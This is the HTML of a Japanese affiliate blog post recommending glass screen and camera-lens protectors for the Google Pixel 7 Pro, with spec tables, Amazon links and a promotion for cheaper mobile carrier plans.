<link rel='stylesheet' id='contact-form-7-css' href='https://blueskyzz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='yyi_rinker_stylesheet-css' href='https://blueskyzz.com/wp-content/plugins/yyi-rinker/css/style.css?v=1.11.1&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-associate-post-r2-css' href='https://blueskyzz.com/wp-content/plugins/wp-associate-post-r2/css/skin-standard.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='child_style-css' href='https://blueskyzz.com/wp-content/themes/swell_child/style.css?ver=20220823100528' type='text/css' media='all' />
<link rel='stylesheet' id='ponhiro-blocks-front-css' href='https://blueskyzz.com/wp-content/plugins/useful-blocks/dist/css/front.css?ver=1.7.4' type='text/css' media='all' />
<style id='ponhiro-blocks-front-inline-css' type='text/css'>
:root{--pb_colset_yellow:#fdc44f;--pb_colset_yellow_thin:#fef9ed;--pb_colset_yellow_dark:#b4923a;--pb_colset_pink:#fd9392;--pb_colset_pink_thin:#ffefef;--pb_colset_pink_dark:#d07373;--pb_colset_green:#91c13e;--pb_colset_green_thin:#f2f8e8;--pb_colset_green_dark:#61841f;--pb_colset_blue:#6fc7e1;--pb_colset_blue_thin:#f0f9fc;--pb_colset_blue_dark:#419eb9;--pb_colset_cvbox_01_bg:#f5f5f5;--pb_colset_cvbox_01_list:#3190b7;--pb_colset_cvbox_01_btn:#91c13e;--pb_colset_cvbox_01_shadow:#628328;--pb_colset_cvbox_01_note:#fdc44f;--pb_colset_compare_01_l:#6fc7e1;--pb_colset_compare_01_l_bg:#f0f9fc;--pb_colset_compare_01_r:#ffa883;--pb_colset_compare_01_r_bg:#fff6f2;--pb_colset_iconbox_01:#6e828a;--pb_colset_iconbox_01_bg:#fff;--pb_colset_iconbox_01_icon:#ee8f81;--pb_colset_bargraph_01:#9dd9dd;--pb_colset_bargraph_01_bg:#fafafa;--pb_colset_bar_01:#f8db92;--pb_colset_bar_02:#fda9a8;--pb_colset_bar_03:#bdda8b;--pb_colset_bar_04:#a1c6f1;--pb_colset_rating_01_bg:#fafafa;--pb_colset_rating_01_text:#71828a;--pb_colset_rating_01_label:#71828a;--pb_colset_rating_01_point:#ee8f81;}.pb-iconbox__figure[data-iconset="01"]{background-image: url(https://blueskyzz.com/wp-content/plugins/useful-blocks/assets/img/a_person.png)}.pb-iconbox__figure[data-iconset="02"]{background-image: url(https://blueskyzz.com/wp-content/plugins/useful-blocks/assets/img/a_person.png)}.pb-iconbox__figure[data-iconset="03"]{background-image: url(https://blueskyzz.com/wp-content/plugins/useful-blocks/assets/img/a_person.png)}.pb-iconbox__figure[data-iconset="04"]{background-image: url(https://blueskyzz.com/wp-content/plugins/useful-blocks/assets/img/a_person.png)}
</style>
<link rel='stylesheet' id='pochipp-front-css' href='https://blueskyzz.com/wp-content/plugins/pochipp/dist/css/style.css?ver=1.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='hcb-style-css' href='https://blueskyzz.com/wp-content/plugins/highlighting-code-block/build/css/hcb--light.css?ver=2.0.1' type='text/css' media='all' />
<style id='hcb-style-inline-css' type='text/css'>
:root{--hcb--fz--base: 14px}:root{--hcb--fz--mobile: 13px}:root{--hcb--ff:Menlo, Consolas, "Hiragino Kaku Gothic ProN", "Hiragino Sans", Meiryo, sans-serif;}
</style>
<script type="text/javascript" src="https://blueskyzz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blueskyzz.com/wp-content/plugins/yyi-rinker/js/event-tracking.js?v=1.11.1" id="yyi_rinker_event_tracking_script-js"></script>

<noscript><link href="https://blueskyzz.com/wp-content/themes/swell/build/css/noscript.css" rel="stylesheet"></noscript>
<link rel="https://api.w.org/" href="https://blueskyzz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blueskyzz.com/wp-json/wp/v2/posts/9527" /><link rel='shortlink' href='https://blueskyzz.com/?p=9527' />
<link rel="llms-sitemap" href="https://blueskyzz.com/llms.txt" />
<style>
.yyi-rinker-images {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;

}
div.yyi-rinker-image img.yyi-rinker-main-img.hidden {
    display: none;
}

.yyi-rinker-images-arrow {
    cursor: pointer;
    position: absolute;
    top: 50%;
    display: block;
    margin-top: -11px;
    opacity: 0.6;
    width: 22px;
}

.yyi-rinker-images-arrow-left{
    left: -10px;
}
.yyi-rinker-images-arrow-right{
    right: -10px;
}

.yyi-rinker-images-arrow-left.hidden {
    display: none;
}

.yyi-rinker-images-arrow-right.hidden {
    display: none;
}
div.yyi-rinker-contents.yyi-rinker-design-tate  div.yyi-rinker-box{
    flex-direction: column;
}

div.yyi-rinker-contents.yyi-rinker-design-slim div.yyi-rinker-box .yyi-rinker-links {
    flex-direction: column;
}

div.yyi-rinker-contents.yyi-rinker-design-slim div.yyi-rinker-info {
    width: 100%;
}

div.yyi-rinker-contents.yyi-rinker-design-slim .yyi-rinker-title {
    text-align: center;
}

div.yyi-rinker-contents.yyi-rinker-design-slim .yyi-rinker-links {
    text-align: center;
}
div.yyi-rinker-contents.yyi-rinker-design-slim .yyi-rinker-image {
    margin: auto;
}

div.yyi-rinker-contents.yyi-rinker-design-slim div.yyi-rinker-info ul.yyi-rinker-links li {
	align-self: stretch;
}
div.yyi-rinker-contents.yyi-rinker-design-slim div.yyi-rinker-box div.yyi-rinker-info {
	padding: 0;
}
div.yyi-rinker-contents.yyi-rinker-design-slim div.yyi-rinker-box {
	flex-direction: column;
	padding: 14px 5px 0;
}

.yyi-rinker-design-slim div.yyi-rinker-box div.yyi-rinker-info {
	text-align: center;
}

.yyi-rinker-design-slim div.price-box span.price {
	display: block;
}

div.yyi-rinker-contents.yyi-rinker-design-slim div.yyi-rinker-info div.yyi-rinker-title a{
	font-size:16px;
}

div.yyi-rinker-contents.yyi-rinker-design-slim ul.yyi-rinker-links li.amazonkindlelink:before,  div.yyi-rinker-contents.yyi-rinker-design-slim ul.yyi-rinker-links li.amazonlink:before,  div.yyi-rinker-contents.yyi-rinker-design-slim ul.yyi-rinker-links li.rakutenlink:before, div.yyi-rinker-contents.yyi-rinker-design-slim ul.yyi-rinker-links li.yahoolink:before, div.yyi-rinker-contents.yyi-rinker-design-slim ul.yyi-rinker-links li.mercarilink:before {
	font-size:12px;
}

div.yyi-rinker-contents.yyi-rinker-design-slim ul.yyi-rinker-links li a {
	font-size: 13px;
}
.entry-content ul.yyi-rinker-links li {
	padding: 0;
}

div.yyi-rinker-contents .yyi-rinker-attention.attention_desing_right_ribbon {
    width: 89px;
    height: 91px;
    position: absolute;
    top: -1px;
    right: -1px;
    left: auto;
    overflow: hidden;
}

div.yyi-rinker-contents .yyi-rinker-attention.attention_desing_right_ribbon span {
    display: inline-block;
    width: 146px;
    position: absolute;
    padding: 4px 0;
    left: -13px;
    top: 12px;
    text-align: center;
    font-size: 12px;
    line-height: 24px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}

div.yyi-rinker-contents .yyi-rinker-attention.attention_desing_right_ribbon {
    background: none;
}
.yyi-rinker-attention.attention_desing_right_ribbon .yyi-rinker-attention-after,
.yyi-rinker-attention.attention_desing_right_ribbon .yyi-rinker-attention-before{
display:none;
}
div.yyi-rinker-use-right_ribbon div.yyi-rinker-title {
    margin-right: 2rem;
}

				</style><!-- Pochipp -->
<style id="pchpp_custom_style">:root{--pchpp-color-inline: #069A8E;--pchpp-color-custom: #5ca250;--pchpp-color-custom-2: #8e59e4;--pchpp-color-amazon: #f99a0c;--pchpp-color-rakuten: #e0423c;--pchpp-color-yahoo: #438ee8;--pchpp-color-mercari: #3c3c3c;--pchpp-inline-bg-color: var(--pchpp-color-inline);--pchpp-inline-txt-color: #fff;--pchpp-inline-shadow: 0 1px 4px -1px rgba(0, 0, 0, 0.2);--pchpp-inline-radius: 0px;--pchpp-inline-width: 12em;}</style>
<script id="pchpp_vars">window.pchppVars = {};window.pchppVars.ajaxUrl = "https://blueskyzz.com/wp-admin/admin-ajax.php";window.pchppVars.ajaxNonce = "7fc2b67c04";</script>

<!-- / Pochipp -->
<script async src="https://content-website-analytics.com/script.js"></script>
<link rel="stylesheet" href="https://blueskyzz.com/wp-content/themes/swell/build/css/print.css" media="print" >
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "d2ijhykwfg");
</script>
</head>
<body>
<div id="body_wrap" class="wp-singular post-template-default single single-post postid-9527 single-format-standard wp-theme-swell wp-child-theme-swell_child -body-solid -sidebar-on -frame-off id_9527" >
<div id="sp_menu" class="p-spMenu -left">
	<div class="p-spMenu__inner">
		<div class="p-spMenu__closeBtn">
			<button class="c-iconBtn -menuBtn c-plainBtn" data-onclick="toggleMenu" aria-label="メニューを閉じる">
				<i class="c-iconBtn__icon icon-close-thin"></i>
			</button>
		</div>
		<div class="p-spMenu__body">
			<div class="c-widget__title -spmenu">
				MENU			</div>
			<div class="p-spMenu__nav">
				<ul class="c-spnav c-listMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://blueskyzz.com/category/apple/">apple</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1864"><a href="https://blueskyzz.com/category/smartphone/">スマホ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://blueskyzz.com/category/gadget/">ガジェット</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10277"><a href="https://blueskyzz.com/category/beauty/">美容</a></li>
</ul>			</div>
					</div>
	</div>
	<div class="p-spMenu__overlay c-overlay" data-onclick="toggleMenu"></div>
</div>
<header id="header" class="l-header -series -series-right" data-spfix="1">
	<div class="l-header__bar pc_">
	<div class="l-header__barInner l-container">
		<div class="c-catchphrase">便利でお得なガジェットの情報をお届け</div>	</div>
</div>
	<div class="l-header__inner l-container">
		<div class="l-header__logo">
			<div class="c-headLogo -txt"><a href="https://blueskyzz.com/" title="blueskyzz.com" class="c-headLogo__link" rel="home">blueskyzz.com</a></div>					</div>
		<nav id="gnav" class="l-header__gnav c-gnavWrap">
					<ul class="c-gnav">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://blueskyzz.com/category/apple/"><span class="ttl">apple</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1864"><a href="https://blueskyzz.com/category/smartphone/"><span class="ttl">スマホ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://blueskyzz.com/category/gadget/"><span class="ttl">ガジェット</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10277"><a href="https://blueskyzz.com/category/beauty/"><span class="ttl">美容</span></a></li>
					</ul>
			</nav>
		<div class="l-header__customBtn sp_">
			<button class="c-iconBtn c-plainBtn" data-onclick="toggleSearch" aria-label="検索ボタン">
			<i class="c-iconBtn__icon icon-search"></i>
					</button>
	</div>
<div class="l-header__menuBtn sp_">
	<button class="c-iconBtn -menuBtn c-plainBtn" data-onclick="toggleMenu" aria-label="メニューボタン">
		<i class="c-iconBtn__icon icon-menu-thin"></i>
			</button>
</div>
	</div>
	</header>
<div id="fix_header" class="l-fixHeader -series -series-right">
	<div class="l-fixHeader__inner l-container">
		<div class="l-fixHeader__logo">
			<div class="c-headLogo -txt"><a href="https://blueskyzz.com/" title="blueskyzz.com" class="c-headLogo__link" rel="home">blueskyzz.com</a></div>		</div>
		<div class="l-fixHeader__gnav c-gnavWrap">
					<ul class="c-gnav">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://blueskyzz.com/category/apple/"><span class="ttl">apple</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1864"><a href="https://blueskyzz.com/category/smartphone/"><span class="ttl">スマホ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://blueskyzz.com/category/gadget/"><span class="ttl">ガジェット</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10277"><a href="https://blueskyzz.com/category/beauty/"><span class="ttl">美容</span></a></li>
					</ul>
			</div>
	</div>
</div>
<div id="breadcrumb" class="p-breadcrumb -bg-on"><ol class="p-breadcrumb__list l-container"><li class="p-breadcrumb__item"><a href="https://blueskyzz.com/" class="p-breadcrumb__text"><span class="__home icon-home"> ホーム</span></a></li><li class="p-breadcrumb__item"><a href="https://blueskyzz.com/category/smartphone/" class="p-breadcrumb__text"><span>スマホ</span></a></li><li class="p-breadcrumb__item"><span class="p-breadcrumb__text">Google Pixel7 Pro おすすめフィルムのご紹介</span></li></ol></div><div id="content" class="l-content l-container" data-postid="9527" data-pvct="true">
<main id="main_content" class="l-mainContent l-article">
	<article class="l-mainContent__inner" data-clarity-region="article">
		<div class="p-articleHead c-postTitle">
	<h1 class="c-postTitle__ttl">Google Pixel7 Pro おすすめフィルムのご紹介</h1>
			<time class="c-postTitle__date u-thin" datetime="2023-02-12" aria-hidden="true">
			<span class="__y">2023</span>
			<span class="__md">2/12</span>
		</time>
	</div>
<div class="p-articleMetas -top">

			<div data-nosnippet class="c-prNotation" data-style="small">
			<i class="icon-info"></i>
			<span>PR</span>
		</div>
	
		<div class="p-articleMetas__termList c-categoryList">
					<a class="c-categoryList__link hov-flash-up" href="https://blueskyzz.com/category/smartphone/" data-cat-id="4">
				スマホ			</a>
			</div>
<div class="p-articleMetas__times c-postTimes u-thin">
	<time class="c-postTimes__posted icon-posted" datetime="2023-01-12" aria-label="公開日">2023年1月12日</time><time class="c-postTimes__modified icon-modified" datetime="2023-02-12" aria-label="更新日">2023年2月12日</time></div>
</div>


<figure class="p-articleThumb"><img width="1600" height="900"  src="https://blueskyzz.com/wp-content/uploads/2023/01/pixel7pro-film.webp" alt="" class="p-articleThumb__img" srcset="https://blueskyzz.com/wp-content/uploads/2023/01/pixel7pro-film.webp 1600w, https://blueskyzz.com/wp-content/uploads/2023/01/pixel7pro-film-500x281.webp 500w, https://blueskyzz.com/wp-content/uploads/2023/01/pixel7pro-film-680x383.webp 680w, https://blueskyzz.com/wp-content/uploads/2023/01/pixel7pro-film-768x432.webp 768w, https://blueskyzz.com/wp-content/uploads/2023/01/pixel7pro-film-1536x864.webp 1536w" sizes="(min-width: 960px) 960px, 100vw" ></figure><div class="w-singleTop"><div id="text-4" class="c-widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3949330506326218"
     crossorigin="anonymous"></script><br />
<!-- swell-ad --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3949330506326218"
     data-ad-slot="2206061907"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div>		<div class="post_content">
			
<p>Google Pixel7 Pro のおすすめフィルムを紹介します</p>



<p>本サイトでは、フィルムの中でも、誰でも簡単にきれいに貼れるガラスフォルムをご紹介します</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="swell-block-capbox cap_box is-style-onborder_ttl" data-colset="col1"><div class="cap_box_ttl"><span>ガラスフィルムの特徴</span></div><div class="cap_box_content">
<ul class="wp-block-list">
<li><span class="swl-marker mark_yellow">そっとフィルムをスマホの画面上に置くだけできれいに貼れる</span></li>



<li><span class="swl-marker mark_yellow">傷が入りにくくいつまでも綺麗</span></li>



<li><span class="swl-marker mark_yellow">汚れても拭き取りが簡単</span></li>
</ul>
</div></div>
</div></div>



<p>本記事の最後に、<a href="#link-999" data-type="internal" data-id="#link-999">おすすめ記事</a>としてスマホの毎月の料金を<a href="#link-999" data-type="internal" data-id="#link-999">最大6割削減する方法</a>についてもご紹介します</p>



<p><a href="#link-999" data-type="internal" data-id="#link-999">>> すぐに、おすすめ記事を読む</a></p>



<div class="swell-block-capbox cap_box is-style-inner"><div class="cap_box_ttl"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lock" class="svg-inline--fa fa-lock " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em"><path fill="currentColor" d="M80 192V144C80 64.47 144.5 0 224 0C303.5 0 368 64.47 368 144V192H384C419.3 192 448 220.7 448 256V448C448 483.3 419.3 512 384 512H64C28.65 512 0 483.3 0 448V256C0 220.7 28.65 192 64 192H80zM144 192H304V144C304 99.82 268.2 64 224 64C179.8 64 144 99.82 144 144V192z"></path></svg><span>お得情報</span></div><div class="cap_box_content">
<p><strong><span class="swl-fz u-fz-s"><span class="swl-bg-color has-swl-deep-04-background-color">最新情報</span></span></strong> <a style="text-align: center; background-color: var(--capbox-color--bg); font-family: var(--swl-font_family); font-size: var(--swl-fz--content,16px); font-weight: var(--swl-font_weight); letter-spacing: var(--swl-letter_spacing,normal);" href="https://amzn.to/40LZaKS" data-type="URL" data-id="https://amzn.to/40LZaKS">Amazonタイムセール情報</a></p>



<p><span class="swl-fz u-fz-s"><strong><span class="swl-bg-color has-swl-deep-04-background-color">最新情報</span></strong></span> <a href="https://amzn.to/3YuY9oX" data-type="URL" data-id="https://amzn.to/3YuY9oX">Amazon売れ筋ランキング</a></p>



<p><strong><span class="swl-fz u-fz-s"><span class="swl-bg-color has-swl-deep-03-background-color">お得情報</span></span></strong> <a href="https://amzn.to/3lwEdDn" data-type="URL" data-id="https://amzn.to/3lwEdDn">【いつもの買い物が2%お得に】新しくなったAmazon Prime MasterCard</a></p>



<p><strong><span class="swl-fz u-fz-s"><span class="swl-bg-color has-swl-deep-02-background-color">限　　定</span></span></strong> <a href="https://amzn.to/3jOlmTW">【最大80%OFF】Kindle漫画キャンペーン（2月23日まで）</a></p>



<p><strong><span class="swl-fz u-fz-s"><span class="swl-bg-color has-swl-main-background-color">おすすめ</span></span></strong> <a href="http://blueskyzz.com/sumablo/low-cost-smartphone/" data-type="URL" data-id="http://blueskyzz.com/sumablo/low-cost-smartphone/">【最大60%OFF】知っている人はみんな得してる！大手３社の格安スマホプラン</a></p>
</div></div>



<div class="p-toc -double"><span class="p-toc__ttl">目次</span></div><h2 class="wp-block-heading">Google Pixel7 Pro おすすめフィルムのご紹介</h2>



<h3 class="wp-block-heading">おすすめクリアフィルム</h3>


 


<div class="swell-block-button red_ is-style-btn_normal u-mb-ctrl u-mb-50"><a href="https://amzn.to/3Xqs5Sk" class="swell-block-button__link"><span>Amazonで購入</span></a></div>



<figure class="wp-block-table td_to_th_ is-all-centered"><table class="has-fixed-layout"><tbody style="--tbody-th-color--bg:var(--color_gray);--tbody-th-color--txt:var(--swl-text_color--black)"><tr><td>対応機種</td><td>Google Pixel7 Pro</td></tr><tr><td>ブランド</td><td>Tzciz</td></tr><tr><td>材質</td><td>‎強化ガラス</td></tr><tr><td>硬度</td><td>9H</td></tr><tr><td>付属品</td><td>強化ガラスフィルム × 2<br>カメラフィルム × 2<br> アルコールペーパータオル × 4<br> ホコリ除去用ステッカー × 4</td></tr></tbody></table><figcaption class="wp-element-caption">商品情報</figcaption></figure>



<div class="swell-block-capbox cap_box is-style-onborder_ttl2" data-colset="col1"><div class="cap_box_ttl"><span>特 　徴</span></div><div class="cap_box_content">
<ul class="wp-block-list">
<li>「Amazonおすすめ」商品</li>



<li>フロント部のガラスフィルム２枚に加え、カメラ部のフィルムの２枚付属</li>



<li>日本のAGC製のガラス素材使用</li>



<li>耐衝撃・飛散防止</li>



<li>高感度・指紋防止</li>
</ul>
</div></div>



<p><a href="https://amzn.to/3Xqs5Sk" data-type="URL" data-id="https://amzn.to/3Xqs5Sk">&gt;&gt; Amazonで購入</a></p>



<h3 class="wp-block-heading">おすすめ高硬度ガラスフィルム</h3>


 


<div class="swell-block-button red_ is-style-btn_normal u-mb-ctrl u-mb-50"><a href="https://amzn.to/3k9nghZ" class="swell-block-button__link"><span>Amazonで購入</span></a></div>



<figure class="wp-block-table td_to_th_ is-all-centered"><table class="has-fixed-layout"><tbody style="--tbody-th-color--bg:var(--color_gray);--tbody-th-color--txt:var(--swl-text_color--black)"><tr><td>対応機種</td><td>Google Pixel7 Pro</td></tr><tr><td>ブランド</td><td>OVER&#8217;s</td></tr><tr><td>材質</td><td>‎強化ガラス</td></tr><tr><td>硬度</td><td>10H</td></tr><tr><td>付属品</td><td>取り付けクリップ付き</td></tr></tbody></table><figcaption class="wp-element-caption">商品情報</figcaption></figure>



<div class="swell-block-capbox cap_box is-style-onborder_ttl2" data-colset="col1"><div class="cap_box_ttl"><span>特 　徴</span></div><div class="cap_box_content">
<ul class="wp-block-list">
<li>「Amazon Prime」対象商品</li>



<li>スマホのフロント部をすべておおう全面保護タイプ</li>



<li>カッターやナイフでも傷がつかない硬度10Hのガラス素材を使用</li>



<li>フィルムを貼るのが苦手と言う人にも嬉しい「らくらくクリップ付き」</li>



<li>耐衝撃性にも優れたガラスフィルム（米軍MIL規格取得）</li>
</ul>
</div></div>



<p><a href="https://amzn.to/3k9nghZ" data-type="URL" data-id="https://amzn.to/3k9nghZ">&gt;&gt; Amazonで購入</a></p>



<h3 class="wp-block-heading">おすすめブルーライトカットフィルム</h3>


 


<div class="swell-block-button red_ is-style-btn_normal u-mb-ctrl u-mb-50"><a href="https://amzn.to/3GBDCqV" class="swell-block-button__link"><span>Amazonで購入</span></a></div>



<figure class="wp-block-table td_to_th_ is-all-centered"><table class="has-fixed-layout"><tbody style="--tbody-th-color--bg:var(--color_gray);--tbody-th-color--txt:var(--swl-text_color--black)"><tr><td>対応機種</td><td>Google Pixel7 Pro</td></tr><tr><td>ブランド</td><td>Shizukawill</td></tr><tr><td>材質</td><td>強化ガラス</td></tr><tr><td>硬度</td><td>9H</td></tr></tbody></table><figcaption class="wp-element-caption">商品情報</figcaption></figure>



<div class="swell-block-capbox cap_box is-style-onborder_ttl2" data-colset="col1"><div class="cap_box_ttl"><span>特 　徴</span></div><div class="cap_box_content">
<ul class="wp-block-list">
<li>スマホのフロント部をすっぽりと覆う全面保護ガラスフィルム</li>



<li>3Dラウンドエッジ加工</li>



<li>目にかかる負担を軽減するブルーライトカット加工</li>



<li>飛散防止・指紋防止</li>



<li>素材は日本のAGC製のガラスを使用</li>
</ul>
</div></div>



<p><a href="https://amzn.to/3GBDCqV" data-type="URL" data-id="https://amzn.to/3GBDCqV">&gt;&gt; Amazonで購入</a></p>



<h3 class="wp-block-heading">おすすめカメラレンズ専用保護フィルム</h3>


 


<div class="swell-block-button red_ is-style-btn_normal u-mb-ctrl u-mb-50"><a href="https://amzn.to/3XqpM1C" class="swell-block-button__link"><span>Amazonで購入</span></a></div>



<figure class="wp-block-table td_to_th_ is-all-centered"><table class="has-fixed-layout"><tbody style="--tbody-th-color--bg:var(--color_gray);--tbody-th-color--txt:var(--swl-text_color--black)"><tr><td>対応機種</td><td>Google Pixel7 Pro</td></tr><tr><td>ブランド</td><td>JCJCLY</td></tr><tr><td>材質</td><td>‎強化ガラス</td></tr><tr><td>硬度</td><td>9H</td></tr><tr><td>付属品</td><td>カメラフィルム x 2</td></tr></tbody></table><figcaption class="wp-element-caption">商品情報</figcaption></figure>



<div class="swell-block-capbox cap_box is-style-onborder_ttl2" data-colset="col1"><div class="cap_box_ttl"><span>特 　徴</span></div><div class="cap_box_content">
<ul class="wp-block-list">
<li>背面のカメラレンズの保護専用のガラスフィルム</li>



<li>日本のAGC製のガラスフィルム使用</li>



<li>表面硬度9H</li>



<li>指紋防止</li>



<li>初期不良対応</li>
</ul>
</div></div>



<p><a href="https://amzn.to/3XqpM1C" data-type="URL" data-id="https://amzn.to/3XqpM1C">&gt;&gt; Amazonで購入</a></p>



<h3 class="wp-block-heading">おすすめカメラレンズ専用保護フィルム（取り付けクリップ付き）</h3>


 


<div class="swell-block-button red_ is-style-btn_normal u-mb-ctrl u-mb-50"><a href="https://amzn.to/3kav1nM" class="swell-block-button__link"><span>Amazonで購入</span></a></div>



<figure class="wp-block-table td_to_th_ is-all-centered"><table class="has-fixed-layout"><tbody style="--tbody-th-color--bg:var(--color_gray);--tbody-th-color--txt:var(--swl-text_color--black)"><tr><td>対応機種</td><td>Google Pixel7 Pro</td></tr><tr><td>ブランド</td><td>Spigen</td></tr><tr><td>材質</td><td>‎ガラス</td></tr><tr><td>硬度</td><td>9H</td></tr><tr><td>付属品</td><td>ガラスフィルム</td></tr></tbody></table><figcaption class="wp-element-caption">商品情報</figcaption></figure>



<div class="swell-block-capbox cap_box is-style-onborder_ttl2" data-colset="col1"><div class="cap_box_ttl"><span>特 　徴</span></div><div class="cap_box_content">
<ul class="wp-block-list">
<li>ガメラレンズ保護専用フィルム</li>



<li>カメラ全面を保護</li>



<li>高硬度9Hのガラス使用</li>



<li>取り付けクリップ付き</li>
</ul>
</div></div>



<p><a href="https://amzn.to/3kav1nM" data-type="URL" data-id="https://amzn.to/3kav1nM">&gt;&gt; Amazonで購入</a></p>



<h3 class="wp-block-heading">おすすめフィルム３枚付属フィルム</h3>


 


<div class="swell-block-button red_ is-style-btn_normal u-mb-ctrl u-mb-50"><a href="https://amzn.to/3CK5BUu" class="swell-block-button__link"><span>Amazonで購入</span></a></div>



<figure class="wp-block-table td_to_th_ is-all-centered"><table class="has-fixed-layout"><tbody style="--tbody-th-color--bg:var(--color_gray);--tbody-th-color--txt:var(--swl-text_color--black)"><tr><td>対応機種</td><td>Google Pixel7 Pro</td></tr><tr><td>ブランド</td><td>Mowei</td></tr><tr><td>材質</td><td>‎ガラス</td></tr><tr><td>硬度</td><td>9H</td></tr><tr><td>付属品</td><td>ガラスフィルム x 3、カメラレンズ保護フィルム x 2</td></tr></tbody></table><figcaption class="wp-element-caption">商品情報</figcaption></figure>



<div class="swell-block-capbox cap_box is-style-onborder_ttl2" data-colset="col1"><div class="cap_box_ttl"><span>特 　徴</span></div><div class="cap_box_content">
<ul class="wp-block-list">
<li>ガラスフィルム３枚に加え、背面のカメラレンズの保護フィルムも２枚ついたお得なセット</li>



<li>99%の高感度指紋ロック解除率</li>



<li>日本のAGC製のガラス素材使用</li>



<li>スマホのフロント部をすっぽり覆う全面保護フィルム</li>



<li>指紋防止·撥水撥油</li>
</ul>
</div></div>



<p><a href="https://amzn.to/3CK5BUu" data-type="URL" data-id="https://amzn.to/3CK5BUu">&gt;&gt; Amazonで購入</a></p>



<h2 class="wp-block-heading" id="link-999">おすすめ記事</h2>



<div class="swell-block-capbox cap_box is-style-onborder_ttl" data-colset="col3"><div class="cap_box_ttl"><span>おすすめ記事</span></div><div class="cap_box_content">
<figure class="wp-block-embed">			<div class="p-blogCard -external" data-type="type3" data-onclick="clickLink">
				<div class="p-blogCard__inner">
					<span class="p-blogCard__caption">スマブロ</span>
					<div class="p-blogCard__thumb c-postThumb"><figure class="c-postThumb__figure"><img src="[data-uri]" data-src="https://blueskyzz.com/sumablo/wp-content/uploads/2022/08/00dea2a6542c94aaf59c33718532541f.webp" alt="" class="c-postThumb__img u-obf-cover lazyload" width="320" height="180" data-aspectratio="320/180"><noscript><img src="https://blueskyzz.com/sumablo/wp-content/uploads/2022/08/00dea2a6542c94aaf59c33718532541f.webp" alt="" class="c-postThumb__img u-obf-cover" width="320" height="180"></noscript></figure></div>					<div class="p-blogCard__body">
						<a class="p-blogCard__title" href="http://blueskyzz.com/sumablo/low-cost-smartphone/" target="_blank" rel="noopener noreferrer">【大手3大キャリア】スマホの格安料金プラン徹底比較 | スマブロ</a>
						<span class="p-blogCard__excerpt">大手通信キャリアの格安SIMのおすすめをご紹介。最大60%もスマホ代を節約する事ができます。</span>					</div>
				</div>
			</div>
		</figure>
</div></div>



<p>おすすめ記事では毎月のスマホ料金を<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-swl-deep-01-color"><span class="swl-marker mark_yellow">最大６割も安くする</span></mark></strong>方法をご紹介しています</p>



<p>ご紹介する方法でスマホの利用料金をかしこく節約することで</p>



<p>これまで我慢してきた食事や旅行・趣味に使うお金が増えたと言う人がどんどん増えています</p>



<p>おすすめ記事でご紹介するプランは、名前も聞いたことがないあやしい格安SIM業者ではありません</p>



<p>すべて<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-swl-deep-01-color">大手通信キャリア（docomo、au、softbank）が提供しているプラン</mark></strong>です</p>



<p>格安SIMでよくある<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-swl-deep-01-color">速度制限やサービス打ち切の心配</mark></strong>もありません</p>



<p>また、スマホ本体もそのまま使えるし、キャリアメールも持ち運び出来るので、プランを変更するだけで後は<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-swl-deep-01-color">使用感など何も変わらないんです</mark></strong></p>



<p>早くプラン変更しないと<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-swl-deep-01-color"><span class="swl-marker mark_yellow">毎月数千円、年間で数万円損</span></mark></strong>してしまいますよ</p>



<p><a href="http://blueskyzz.com/sumablo/low-cost-smartphone/" data-type="URL" data-id="http://blueskyzz.com/sumablo/low-cost-smartphone/">&gt;&gt; おすすめ記事：『最大約60%もお得！大手キャリア格安プランのおすすめをご紹介』</a></p>
		</div>
